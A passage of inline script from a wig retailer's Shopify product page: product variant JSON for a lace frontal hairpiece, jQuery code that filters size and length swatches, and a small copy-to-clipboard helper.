16","options":["13*4","16"],"price":14475,"weight":500,"compare_at_price":30157,"inventory_quantity":-4,"inventory_management":null,"inventory_policy":"deny","barcode":"","featured_media":{"alt":"BAISI 10A Water Wave Lace Frontal - BAISI HAIR","id":22612722188371,"position":9,"preview_image":{"aspect_ratio":1.0,"height":960,"width":960,"src":"\/\/www.baisiwig.com\/cdn\/shop\/products\/hairbs-lace-frontal-13-4-10-baisi-10a-water-wave-lace-frontal-28446904057939.jpg?v=1649323231"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":21743395274835,"title":"13*4 \/ 18","option1":"13*4","option2":"18","option3":null,"sku":"A3-0000316","requires_shipping":true,"taxable":false,"featured_image":{"id":30253291536467,"product_id":10527480723,"position":9,"created_at":"2022-04-07T17:20:31+08:00","updated_at":"2022-04-07T17:20:31+08:00","alt":"BAISI 10A Water Wave Lace Frontal - BAISI HAIR","width":960,"height":960,"src":"\/\/www.baisiwig.com\/cdn\/shop\/products\/hairbs-lace-frontal-13-4-10-baisi-10a-water-wave-lace-frontal-28446904057939.jpg?v=1649323231","variant_ids":[21743395143763,21743395176531,21743395209299,21743395242067,21743395274835,21743395307603,21743395536979,21743395569747,21743395602515,21743395635283,21743395668051,21743395700819]},"available":true,"name":"BAISI 10A vague d'eau dentelle frontale - 13*4 \/ 18","public_title":"13*4 \/ 18","options":["13*4","18"],"price":15564,"weight":500,"compare_at_price":32426,"inventory_quantity":1,"inventory_management":"shopify","inventory_policy":"deny","barcode":"","featured_media":{"alt":"BAISI 10A Water Wave Lace Frontal - BAISI HAIR","id":22612722188371,"position":9,"preview_image":{"aspect_ratio":1.0,"height":960,"width":960,"src":"\/\/www.baisiwig.com\/cdn\/shop\/products\/hairbs-lace-frontal-13-4-10-baisi-10a-water-wave-lace-frontal-28446904057939.jpg?v=1649323231"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":21743395307603,"title":"13*4 \/ 20","option1":"13*4","option2":"20","option3":null,"sku":"A3-0000317","requires_shipping":true,"taxable":false,"featured_image":{"id":30253291536467,"product_id":10527480723,"position":9,"created_at":"2022-04-07T17:20:31+08:00","updated_at":"2022-04-07T17:20:31+08:00","alt":"BAISI 10A Water Wave Lace Frontal - BAISI HAIR","width":960,"height":960,"src":"\/\/www.baisiwig.com\/cdn\/shop\/products\/hairbs-lace-frontal-13-4-10-baisi-10a-water-wave-lace-frontal-28446904057939.jpg?v=1649323231","variant_ids":[21743395143763,21743395176531,21743395209299,21743395242067,21743395274835,21743395307603,21743395536979,21743395569747,21743395602515,21743395635283,21743395668051,21743395700819]},"available":false,"name":"BAISI 10A vague d'eau dentelle frontale - 13*4 \/ 20","public_title":"13*4 \/ 20","options":["13*4","20"],"price":17198,"weight":500,"compare_at_price":35830,"inventory_quantity":0,"inventory_management":"shopify","inventory_policy":"deny","barcode":"","featured_media":{"alt":"BAISI 10A Water Wave Lace Frontal - BAISI HAIR","id":22612722188371,"position":9,"preview_image":{"aspect_ratio":1.0,"height":960,"width":960,"src":"\/\/www.baisiwig.com\/cdn\/shop\/products\/hairbs-lace-frontal-13-4-10-baisi-10a-water-wave-lace-frontal-28446904057939.jpg?v=1649323231"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":21743395536979,"title":"13*6 \/ 10","option1":"13*6","option2":"10","option3":null,"sku":"A3-0000392","requires_shipping":true,"taxable":false,"featured_image":{"id":30253291536467,"product_id":10527480723,"position":9,"created_at":"2022-04-07T17:20:31+08:00","updated_at":"2022-04-07T17:20:31+08:00","alt":"BAISI 10A Water Wave Lace Frontal - BAISI HAIR","width":960,"height":960,"src":"\/\/www.baisiwig.com\/cdn\/shop\/products\/hairbs-lace-frontal-13-4-10-baisi-10a-water-wave-lace-frontal-28446904057939.jpg?v=1649323231","variant_ids":[21743395143763,21743395176531,21743395209299,21743395242067,21743395274835,21743395307603,21743395536979,21743395569747,21743395602515,21743395635283,21743395668051,21743395700819]},"available":false,"name":"BAISI 10A vague d'eau dentelle frontale - 13*6 \/ 10","public_title":"13*6 \/ 10","options":["13*6","10"],"price":9120,"weight":500,"compare_at_price":19000,"inventory_quantity":0,"inventory_management":"shopify","inventory_policy":"deny","barcode":"","featured_media":{"alt":"BAISI 10A Water Wave Lace Frontal - BAISI HAIR","id":22612722188371,"position":9,"preview_image":{"aspect_ratio":1.0,"height":960,"width":960,"src":"\/\/www.baisiwig.com\/cdn\/shop\/products\/hairbs-lace-frontal-13-4-10-baisi-10a-water-wave-lace-frontal-28446904057939.jpg?v=1649323231"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":21743395569747,"title":"13*6 \/ 12","option1":"13*6","option2":"12","option3":null,"sku":"A3-0000393","requires_shipping":true,"taxable":false,"featured_image":{"id":30253291536467,"product_id":10527480723,"position":9,"created_at":"2022-04-07T17:20:31+08:00","updated_at":"2022-04-07T17:20:31+08:00","alt":"BAISI 10A Water Wave Lace Frontal - BAISI HAIR","width":960,"height":960,"src":"\/\/www.baisiwig.com\/cdn\/shop\/products\/hairbs-lace-frontal-13-4-10-baisi-10a-water-wave-lace-frontal-28446904057939.jpg?v=1649323231","variant_ids":[21743395143763,21743395176531,21743395209299,21743395242067,21743395274835,21743395307603,21743395536979,21743395569747,21743395602515,21743395635283,21743395668051,21743395700819]},"available":false,"name":"BAISI 10A vague d'eau dentelle frontale - 13*6 \/ 12","public_title":"13*6 \/ 12","options":["13*6","12"],"price":9600,"weight":500,"compare_at_price":20000,"inventory_quantity":0,"inventory_management":"shopify","inventory_policy":"deny","barcode":"","featured_media":{"alt":"BAISI 10A Water Wave Lace Frontal - BAISI HAIR","id":22612722188371,"position":9,"preview_image":{"aspect_ratio":1.0,"height":960,"width":960,"src":"\/\/www.baisiwig.com\/cdn\/shop\/products\/hairbs-lace-frontal-13-4-10-baisi-10a-water-wave-lace-frontal-28446904057939.jpg?v=1649323231"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":21743395602515,"title":"13*6 \/ 14","option1":"13*6","option2":"14","option3":null,"sku":"A3-0000394","requires_shipping":true,"taxable":false,"featured_image":{"id":30253291536467,"product_id":10527480723,"position":9,"created_at":"2022-04-07T17:20:31+08:00","updated_at":"2022-04-07T17:20:31+08:00","alt":"BAISI 10A Water Wave Lace Frontal - BAISI HAIR","width":960,"height":960,"src":"\/\/www.baisiwig.com\/cdn\/shop\/products\/hairbs-lace-frontal-13-4-10-baisi-10a-water-wave-lace-frontal-28446904057939.jpg?v=1649323231","variant_ids":[21743395143763,21743395176531,21743395209299,21743395242067,21743395274835,21743395307603,21743395536979,21743395569747,21743395602515,21743395635283,21743395668051,21743395700819]},"available":true,"name":"BAISI 10A vague d'eau dentelle frontale - 13*6 \/ 14","public_title":"13*6 \/ 14","options":["13*6","14"],"price":17062,"weight":500,"compare_at_price":35546,"inventory_quantity":0,"inventory_management":null,"inventory_policy":"deny","barcode":"","featured_media":{"alt":"BAISI 10A Water Wave Lace Frontal - BAISI HAIR","id":22612722188371,"position":9,"preview_image":{"aspect_ratio":1.0,"height":960,"width":960,"src":"\/\/www.baisiwig.com\/cdn\/shop\/products\/hairbs-lace-frontal-13-4-10-baisi-10a-water-wave-lace-frontal-28446904057939.jpg?v=1649323231"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":21743395635283,"title":"13*6 \/ 16","option1":"13*6","option2":"16","option3":null,"sku":"A3-0000395","requires_shipping":true,"taxable":false,"featured_image":{"id":30253291536467,"product_id":10527480723,"position":9,"created_at":"2022-04-07T17:20:31+08:00","updated_at":"2022-04-07T17:20:31+08:00","alt":"BAISI 10A Water Wave Lace Frontal - BAISI HAIR","width":960,"height":960,"src":"\/\/www.baisiwig.com\/cdn\/shop\/products\/hairbs-lace-frontal-13-4-10-baisi-10a-water-wave-lace-frontal-28446904057939.jpg?v=1649323231","variant_ids":[21743395143763,21743395176531,21743395209299,21743395242067,21743395274835,21743395307603,21743395536979,21743395569747,21743395602515,21743395635283,21743395668051,21743395700819]},"available":true,"name":"BAISI 10A vague d'eau dentelle frontale - 13*6 \/ 16","public_title":"13*6 \/ 16","options":["13*6","16"],"price":18070,"weight":500,"compare_at_price":37645,"inventory_quantity":-7,"inventory_management":null,"inventory_policy":"deny","barcode":"","featured_media":{"alt":"BAISI 10A Water Wave Lace Frontal - BAISI HAIR","id":22612722188371,"position":9,"preview_image":{"aspect_ratio":1.0,"height":960,"width":960,"src":"\/\/www.baisiwig.com\/cdn\/shop\/products\/hairbs-lace-frontal-13-4-10-baisi-10a-water-wave-lace-frontal-28446904057939.jpg?v=1649323231"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":21743395668051,"title":"13*6 \/ 18","option1":"13*6","option2":"18","option3":null,"sku":"A3-0000396","requires_shipping":true,"taxable":false,"featured_image":{"id":30253291536467,"product_id":10527480723,"position":9,"created_at":"2022-04-07T17:20:31+08:00","updated_at":"2022-04-07T17:20:31+08:00","alt":"BAISI 10A Water Wave Lace Frontal - BAISI HAIR","width":960,"height":960,"src":"\/\/www.baisiwig.com\/cdn\/shop\/products\/hairbs-lace-frontal-13-4-10-baisi-10a-water-wave-lace-frontal-28446904057939.jpg?v=1649323231","variant_ids":[21743395143763,21743395176531,21743395209299,21743395242067,21743395274835,21743395307603,21743395536979,21743395569747,21743395602515,21743395635283,21743395668051,21743395700819]},"available":true,"name":"BAISI 10A vague d'eau dentelle frontale - 13*6 \/ 18","public_title":"13*6 \/ 18","options":["13*6","18"],"price":19649,"weight":500,"compare_at_price":40935,"inventory_quantity":-4,"inventory_management":null,"inventory_policy":"deny","barcode":"","featured_media":{"alt":"BAISI 10A Water Wave Lace Frontal - BAISI HAIR","id":22612722188371,"position":9,"preview_image":{"aspect_ratio":1.0,"height":960,"width":960,"src":"\/\/www.baisiwig.com\/cdn\/shop\/products\/hairbs-lace-frontal-13-4-10-baisi-10a-water-wave-lace-frontal-28446904057939.jpg?v=1649323231"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":21743395700819,"title":"13*6 \/ 20","option1":"13*6","option2":"20","option3":null,"sku":"A3-0000397","requires_shipping":true,"taxable":false,"featured_image":{"id":30253291536467,"product_id":10527480723,"position":9,"created_at":"2022-04-07T17:20:31+08:00","updated_at":"2022-04-07T17:20:31+08:00","alt":"BAISI 10A Water Wave Lace Frontal - BAISI HAIR","width":960,"height":960,"src":"\/\/www.baisiwig.com\/cdn\/shop\/products\/hairbs-lace-frontal-13-4-10-baisi-10a-water-wave-lace-frontal-28446904057939.jpg?v=1649323231","variant_ids":[21743395143763,21743395176531,21743395209299,21743395242067,21743395274835,21743395307603,21743395536979,21743395569747,21743395602515,21743395635283,21743395668051,21743395700819]},"available":true,"name":"BAISI 10A vague d'eau dentelle frontale - 13*6 \/ 20","public_title":"13*6 \/ 20","options":["13*6","20"],"price":20765,"weight":500,"compare_at_price":43261,"inventory_quantity":-4,"inventory_management":null,"inventory_policy":"deny","barcode":"","featured_media":{"alt":"BAISI 10A Water Wave Lace Frontal - BAISI HAIR","id":22612722188371,"position":9,"preview_image":{"aspect_ratio":1.0,"height":960,"width":960,"src":"\/\/www.baisiwig.com\/cdn\/shop\/products\/hairbs-lace-frontal-13-4-10-baisi-10a-water-wave-lace-frontal-28446904057939.jpg?v=1649323231"}},"requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/www.baisiwig.com\/cdn\/shop\/products\/hairbs-lace-frontal-baisi-10a-water-wave-lace-frontal-28446903795795.jpg?v=1649324492","\/\/www.baisiwig.com\/cdn\/shop\/products\/hairbs-lace-frontal-baisi-10a-water-wave-lace-frontal-28446903828563.jpg?v=1649324495","\/\/www.baisiwig.com\/cdn\/shop\/products\/hairbs-lace-frontal-baisi-10a-water-wave-lace-frontal-28446903861331.jpg?v=1649324498","\/\/www.baisiwig.com\/cdn\/shop\/products\/hairbs-lace-frontal-baisi-10a-water-wave-lace-frontal-28446903894099.jpg?v=1649309746","\/\/www.baisiwig.com\/cdn\/shop\/products\/hairbs-lace-frontal-baisi-10a-water-wave-lace-frontal-28446903926867.jpg?v=1649324501","\/\/www.baisiwig.com\/cdn\/shop\/products\/hairbs-lace-frontal-baisi-10a-water-wave-lace-frontal-28446903959635.jpg?v=1649324504","\/\/www.baisiwig.com\/cdn\/shop\/products\/hairbs-lace-frontal-baisi-10a-water-wave-lace-frontal-28446903992403.jpg?v=1649323067","\/\/www.baisiwig.com\/cdn\/shop\/products\/hairbs-lace-frontal-baisi-10a-water-wave-lace-frontal-28446904025171.jpg?v=1649323228","\/\/www.baisiwig.com\/cdn\/shop\/products\/hairbs-lace-frontal-13-4-10-baisi-10a-water-wave-lace-frontal-28446904057939.jpg?v=1649323231"],"featured_image":"\/\/www.baisiwig.com\/cdn\/shop\/products\/hairbs-lace-frontal-baisi-10a-water-wave-lace-frontal-28446903795795.jpg?v=1649324492","options":["Taille","Longueur"],"media":[{"alt":"BAISI 10A Water Wave Lace Frontal - BAISI HAIR","id":22612878262355,"position":1,"preview_image":{"aspect_ratio":1.0,"height":960,"width":960,"src":"\/\/www.baisiwig.com\/cdn\/shop\/products\/hairbs-lace-frontal-baisi-10a-water-wave-lace-frontal-28446903795795.jpg?v=1649324492"},"aspect_ratio":1.0,"height":960,"media_type":"image","src":"\/\/www.baisiwig.com\/cdn\/shop\/products\/hairbs-lace-frontal-baisi-10a-water-wave-lace-frontal-28446903795795.jpg?v=1649324492","width":960},{"alt":"BAISI 10A Water Wave Lace Frontal - BAISI HAIR","id":22612878557267,"position":2,"preview_image":{"aspect_ratio":1.0,"height":960,"width":960,"src":"\/\/www.baisiwig.com\/cdn\/shop\/products\/hairbs-lace-frontal-baisi-10a-water-wave-lace-frontal-28446903828563.jpg?v=1649324495"},"aspect_ratio":1.0,"height":960,"media_type":"image","src":"\/\/www.baisiwig.com\/cdn\/shop\/products\/hairbs-lace-frontal-baisi-10a-water-wave-lace-frontal-28446903828563.jpg?v=1649324495","width":960},{"alt":"BAISI 10A Water Wave Lace Frontal - BAISI HAIR","id":22612879016019,"position":3,"preview_image":{"aspect_ratio":1.0,"height":960,"width":960,"src":"\/\/www.baisiwig.com\/cdn\/shop\/products\/hairbs-lace-frontal-baisi-10a-water-wave-lace-frontal-28446903861331.jpg?v=1649324498"},"aspect_ratio":1.0,"height":960,"media_type":"image","src":"\/\/www.baisiwig.com\/cdn\/shop\/products\/hairbs-lace-frontal-baisi-10a-water-wave-lace-frontal-28446903861331.jpg?v=1649324498","width":960},{"alt":"BAISI 10A Water Wave Lace Frontal - BAISI HAIR","id":22611488899155,"position":4,"preview_image":{"aspect_ratio":1.0,"height":960,"width":960,"src":"\/\/www.baisiwig.com\/cdn\/shop\/products\/hairbs-lace-frontal-baisi-10a-water-wave-lace-frontal-28446903894099.jpg?v=1649309746"},"aspect_ratio":1.0,"height":960,"media_type":"image","src":"\/\/www.baisiwig.com\/cdn\/shop\/products\/hairbs-lace-frontal-baisi-10a-water-wave-lace-frontal-28446903894099.jpg?v=1649309746","width":960},{"alt":"BAISI 10A Water Wave Lace Frontal - BAISI HAIR","id":22612879343699,"position":5,"preview_image":{"aspect_ratio":1.0,"height":960,"width":960,"src":"\/\/www.baisiwig.com\/cdn\/shop\/products\/hairbs-lace-frontal-baisi-10a-water-wave-lace-frontal-28446903926867.jpg?v=1649324501"},"aspect_ratio":1.0,"height":960,"media_type":"image","src":"\/\/www.baisiwig.com\/cdn\/shop\/products\/hairbs-lace-frontal-baisi-10a-water-wave-lace-frontal-28446903926867.jpg?v=1649324501","width":960},{"alt":"BAISI 10A Water Wave Lace Frontal - BAISI HAIR","id":22612879638611,"position":6,"preview_image":{"aspect_ratio":1.0,"height":960,"width":960,"src":"\/\/www.baisiwig.com\/cdn\/shop\/products\/hairbs-lace-frontal-baisi-10a-water-wave-lace-frontal-28446903959635.jpg?v=1649324504"},"aspect_ratio":1.0,"height":960,"media_type":"image","src":"\/\/www.baisiwig.com\/cdn\/shop\/products\/hairbs-lace-frontal-baisi-10a-water-wave-lace-frontal-28446903959635.jpg?v=1649324504","width":960},{"alt":"BAISI 10A Water Wave Lace Frontal - BAISI HAIR","id":22612704919635,"position":7,"preview_image":{"aspect_ratio":1.0,"height":960,"width":960,"src":"\/\/www.baisiwig.com\/cdn\/shop\/products\/hairbs-lace-frontal-baisi-10a-water-wave-lace-frontal-28446903992403.jpg?v=1649323067"},"aspect_ratio":1.0,"height":960,"media_type":"image","src":"\/\/www.baisiwig.com\/cdn\/shop\/products\/hairbs-lace-frontal-baisi-10a-water-wave-lace-frontal-28446903992403.jpg?v=1649323067","width":960},{"alt":"BAISI 10A Water Wave Lace Frontal - BAISI HAIR","id":22612721565779,"position":8,"preview_image":{"aspect_ratio":1.0,"height":960,"width":960,"src":"\/\/www.baisiwig.com\/cdn\/shop\/products\/hairbs-lace-frontal-baisi-10a-water-wave-lace-frontal-28446904025171.jpg?v=1649323228"},"aspect_ratio":1.0,"height":960,"media_type":"image","src":"\/\/www.baisiwig.com\/cdn\/shop\/products\/hairbs-lace-frontal-baisi-10a-water-wave-lace-frontal-28446904025171.jpg?v=1649323228","width":960},{"alt":"BAISI 10A Water Wave Lace Frontal - BAISI HAIR","id":22612722188371,"position":9,"preview_image":{"aspect_ratio":1.0,"height":960,"width":960,"src":"\/\/www.baisiwig.com\/cdn\/shop\/products\/hairbs-lace-frontal-13-4-10-baisi-10a-water-wave-lace-frontal-28446904057939.jpg?v=1649323231"},"aspect_ratio":1.0,"height":960,"media_type":"image","src":"\/\/www.baisiwig.com\/cdn\/shop\/products\/hairbs-lace-frontal-13-4-10-baisi-10a-water-wave-lace-frontal-28446904057939.jpg?v=1649323231","width":960}],"requires_selling_plan":false,"selling_plan_groups":[],"content":"\u003ctable\u003e\n\n\u003ctbody\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Matériel de cheveux\u003c\/td\u003e\n\n\u003ctd\u003e Cheveux 100% vierges d'un seul donneur\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Texture\u003c\/td\u003e\n\n\u003ctd\u003e Vague d'eau\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Longueur\u003c\/td\u003e\n\n\u003ctd\u003e 10-20 pouces\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Densité\u003c\/td\u003e\n\n\u003ctd\u003e 150%\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Dernière pour\u003c\/td\u003e\n\n\u003ctd\u003e Plus d'un an avec de bons soins\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Couleur de cheveux\u003c\/td\u003e\n\n\u003ctd\u003e couleur naturelle\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Taille de la dentelle\u003c\/td\u003e\n\n\u003ctd\u003e 13x4\/ \u003cspan\u003e13x6\u003c\/span\u003e pouces\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Dentelle\u003c\/td\u003e\n\n\u003ctd\u003e Dentelle Suisse\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Racine des cheveux\u003c\/td\u003e\n\n\u003ctd\u003e pré-épilé\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Peut être teint\u003c\/td\u003e\n\n\u003ctd\u003e Oui\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\n\u003c\/tbody\u003e\n\n\n\u003c\/table\u003e"};
      var variants;
  console.log(product);
  var len2Arr=[];//二层的筛选显示数组
  var len3Arr=[];//三层的筛选显示数组
       //jQuery.getJSON(handle, function(object) {
       if(object) {
         //由于版本变更情况，定义标签
        var FirstOptNm = 'firstOptionNew';
        var PubOptNm = 'swatches__container';
        var PubSonOptNm = 'swatch-element';
         
//          这个问题的解决应该是这样的，首先应该判断用户的数据传回是什么传回。
//          如果是二级目录构成表应该是使用的是  将 variants直接赋值为 object.variants.如果是单级的目录应该是使用object.product
          //先取得product
         console.log(object);
          product = object;
         //取得product中的variants
          variants = product.variants;
          options = product.options;
         if(object){
            product = object;
           //取得product中的variants
            variants = product.variants;
            options = product.options;
         }
         if(object.product){
         	product = object.product;
           //取得product中的variants
            variants = product.variants;
            options = product.options;
         }
  
         if(options.length>=2){
         //第一选项组被选择时触发
           $('.'+FirstOptNm).children('.'+PubSonOptNm).find('input').click(function(e){
             
              //先隐藏所有第二选项组元素
              $('.'+PubOptNm).eq(1).children('div').hide();
              $('.'+PubOptNm).eq(1).children('.header').show();
            //如果有三组options
            
            if(options.length>=3){
              $('.'+PubOptNm).eq(1).children('div').hide();
              $('.'+PubOptNm).eq(2).children('div').hide();
              $('.'+PubOptNm).eq(2).children('.header').show();
            }
            
               var tempidElm = $(this).parent('.'+PubSonOptNm).attr('id');
            FilterSwatch(tempidElm);
            
          });
           $('.'+FirstOptNm).children('.'+PubSonOptNm).find('input').on('change',function(){
           	 ChangeCLSwatch();
           })
         }
         //如果有三组options
         if(options.length>=3){
         	//对第二组选项组绑定click事件
             $('.'+PubOptNm).eq(1).children('.'+PubSonOptNm).find('input').click(function(e){
              //先隐藏所有第二选项组元素
              $('.'+PubOptNm).eq(2).children('div').hide();
              $('.'+PubOptNm).eq(2).children('.header').show();
               var tempidElm = $(this).parent('.'+PubSonOptNm).attr('id');
            $('#'+tempidElm).siblings('label').click();
            	FilterSwatch(tempidElm);
             
          });    
           
           $('.'+PubOptNm).eq(1).children('.'+PubSonOptNm).find('input').on('change',function(){
           	 ChangeCLSwatch();
           })
         }
         function ChangeCLSwatch(){
           	 if(len2Arr!=''&&len2Arr){
                       
               var CFsecOption = $('.'+PubOptNm).eq(1).children().find("input:radio:checked").parent().attr('data-value');
               if(len2Arr.indexOf(CFsecOption)==-1){
                 
                 $('#'+len2Arr[0]).children('input').click();

               }

             }

           if(len3Arr!=''&&len3Arr&&len2Arr==''){

             $('#'+len3Arr[0]).children('input').click();

           }
         }
         function FilterSwatch(elem){
           		 len2Arr=[];//二层的筛选显示数组
           		 len3Arr=[];//三层的筛选显示数组
           		var hasCls = $('#'+elem).parent().hasClass(FirstOptNm);
           		var thisattr = $('#'+elem).attr("data-value");
           	
         	 if(variants!=null){
                for(var i=0;i<variants.length;i++){
                  var option1 = variants[i].option1;
                  var option2 = variants[i].option2;
                  var id = variants[i].id;
                  var option3 = variants[i].option3;
                  
                   //去空格
                        while(option1.indexOf(" ")!=-1){
                            option1 = option1.replace(" ","");
                        }
                        while(option1.indexOf("*")!=-1){
                            option1 = option1.replace("*","_");
                        } 
                        while(option1.indexOf("&")!=-1){
                            option1 = option1.replace("&","_");
                        } 
                        while(option1.indexOf("#")!=-1){
                            option1 = option1.replace("#","_");
                        } 
                        while(option1.indexOf("%")!=-1){
                            option1 = option1.replace("%","_");
                        } 
                  		while(option1.indexOf(".")!=-1){
                            option1 = option1.replace(".","_");
                        } 
                  		while(option1.indexOf("+")!=-1){
                            option1 = option1.replace("+","_");
                        } 
                        while(option1.indexOf("/")!=-1){
                            option1 = option1.replace(/\//g,"_");
                        } 
                  		while(option2.indexOf(" ")!=-1){
                            option2 = option2.replace(" ","");
                        }
                        while(option2.indexOf("*")!=-1){
                            option2 = option2.replace("*","_");
                        }
                        while(option2.indexOf("&")!=-1){
                            option2 = option2.replace("&","_");
                        } 
                        while(option2.indexOf("#")!=-1){
                            option2 = option2.replace("#","_");
                        } 
                        while(option2.indexOf("%")!=-1){
                            option2 = option2.replace("%","_");
                        } 
                  		while(option2.indexOf(".")!=-1){
                            option2 = option2.replace(".","_");
                        } 
                  		while(option2.indexOf("+")!=-1){
                            option2 = option2.replace("+","_");
                        } 
                        while(option2.indexOf("/")!=-1){
                            option2 = option2.replace(/\//g,"_");
                        } 
                      if(options.length>=3){
                        while(option3.indexOf(" ")!=-1){
                          option3 = option3.replace(" ","");
                        }
                        while(option3.indexOf("*")!=-1){
                            option3 = option3.replace("*","_");
                        }
                        while(option3.indexOf("&")!=-1){
                            option3 = option3.replace("&","_");
                        } 
                        while(option3.indexOf("#")!=-1){
                            option3 = option3.replace("#","_");
                        } 
                        while(option3.indexOf("%")!=-1){
                            option3 = option3.replace("%","_");
                        } 
                        while(option3.indexOf(".")!=-1){
                            option3 = option3.replace(".","_");
                        }
                        while(option3.indexOf("+")!=-1){
                            option3 = option3.replace("+","_");
                        }
                        while(option3.indexOf("/")!=-1){
                            option3 = option3.replace(/\//g,"_");
                        } 
                      }
                  
                  if(hasCls){//如果点击得是第一层
                   // console.log(option1+'  '+thisattr)
                     if(option1 == thisattr){
                        
                        //将匹配的第二选项组元素显示出来
                       if(len2Arr.indexOf(option2)==-1){
                       		len2Arr.push(option2);
                       }
                       
                        //将匹配的第三选项组显示出来，(如果有)
                        if(options.length>=3){
                          
                    		var secOption = $('.'+PubOptNm).eq(1).children().find("input:radio:checked").parent().attr('data-value');

                            if(option2 == secOption){//
                             
                              //将匹配的第二选项组元素显示出来
								len3Arr.push(option3);
                              
                            }

                        }
                      }
                    
                  }else if(hasCls==false&&options.length>=3){
                    var parentOption = $('.'+FirstOptNm).children().find("input:radio:checked").parent().attr('data-value');
                    //匹配三层
                    if(option2 == thisattr && option1 == parentOption){
                      
                      //将匹配的第二选项组元素显示出来
                        
                      len3Arr.push(option3);
                    }
                  }
              	}//for end
              // console.log(len2Arr)
              // console.log(len3Arr)
                 if(len2Arr!=''&&len2Arr){                      
                   
                   for(var a=0;a<len2Arr.length;a++){
                     
                     $('#'+len2Arr[a]).show();
                   }
                  }
               	if(len3Arr!=''&&len3Arr){
                       
                   for(var g=0;g<len3Arr.length;g++){
                     
                     $('#'+len3Arr[g]).show();
                   }
                     
                  }
               
//                 if(len2Arr!=''&&len2Arr){
                       
                   
//                    var CFsecOption = $('.'+PubOptNm).eq(1).children().find("input:radio:checked").parent().attr('data-value');
//                    if(len2Arr.indexOf(CFsecOption)==-1){
//                      console.log( $('#'+elem).attr('class'));
//                        $('#'+len2Arr[0]).children('input').click();
//                      console.log( $('#'+elem).attr('class'));
                     
//             				 $('#'+elem).siblings('label')
//                    }
                     
//                   }
               
//                	if(len3Arr!=''&&len3Arr&&len2Arr==''){
                   
//                   $('#'+len3Arr[0]).children('input').click();
                     
//                  }
              }
         }
         if(options.length>=3){
         	$('.'+PubOptNm).eq(1).children('div').show();
            $('.'+PubOptNm).eq(1).children('.header').show();
         }else{
         	$('.'+PubOptNm).eq(1).children('div').hide();
            $('.'+PubOptNm).eq(1).children('.header').show();
         }
         
            $('.'+FirstOptNm).find('input:checked').click();
             if(options.length>=3){
                $('.'+PubOptNm+'[data-option-index="1"]').find('input:checked').click();
             }    

  //});
  };
//分界线
//var acc = document.getElementsByClassName("accordion");
//var i;

//for (i = 0; i < acc.length; i++) {
//  acc[i].onclick = function() {
//    this.classList.toggle("active");
//    var panel = this.nextElementSibling;
//    if (panel.style.maxHeight){
//      panel.style.maxHeight = null;
//    } else {
//      panel.style.maxHeight = panel.scrollHeight + "px";
//    } 
//  }
//}
//function accClick(){
//	var elemHeight=acc[0].nextElementSibling.scrollHeight;
//	var loopTimes=0;
//	if(elemHeight==0&&loopTimes<30){
//		setTimeout(accClick,500);
//	}else{
//		acc[0].onclick()
//	}
//}
//accClick();

//分界线
//function openCity(evt, cityName) {
//    var i, tabcontent, tablinks;
//    tabcontent = document.getElementsByClassName("tabcontent");
//    for (i = 0; i < tabcontent.length; i++) {
//        tabcontent[i].style.display = "none";
//    }
//    tablinks = document.getElementsByClassName("tablinks");
//    for (i = 0; i < tablinks.length; i++) {
//        tablinks[i].className = tablinks[i].className.replace(" active", "");
//    }
//    document.getElementById(cityName).style.display = "block";
//    evt.currentTarget.className += " active";
//}
//document.getElementById("defaultOpen").click();
</script>
<script type="text/javascript">
    function copyText(text) {
        var textarea = document.createElement("textarea");
        var currentFocus = document.activeElement;
        document.body.appendChild(textarea);
        textarea.value = text;
        textarea.focus();
        if (textarea.setSelectionRange)
            textarea.setSelectionRange(0, textarea.value.length);
        else
            textarea.select();
        try {
            var flag = document.execCommand("copy");
        } catch (eo) {
            var flag = false;
        }
        document.body.removeChild(textarea);
        currentFocus.focus();
        return flag;
    }
    function BtnClick(name,tip) {
        var a = document.getElementById(name).innerHTML;
        var flag = copyText(a);
        var textlog = flag ? "Copy successfully!" : "Replication failed!";
        $(tip).fadeIn();
        $(tip).insertAfter($(tip)).html(textlog).fadeOut(2000);
    };
</script>
<script>

